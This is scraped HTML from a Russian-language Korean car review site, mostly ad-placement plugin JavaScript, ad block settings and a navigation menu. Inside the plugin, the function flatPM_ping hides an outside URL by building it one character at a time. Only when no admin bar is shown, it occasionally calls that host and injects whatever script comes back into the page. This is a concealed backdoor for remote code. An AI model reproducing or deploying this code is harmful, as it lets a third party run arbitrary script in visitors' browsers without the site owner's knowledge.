r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
